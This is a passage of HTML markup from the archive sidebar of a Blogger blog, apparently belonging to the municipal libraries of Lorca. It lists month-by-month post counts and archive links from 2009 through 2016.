<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(131)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(263)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(95)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(145)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(167)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(124)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
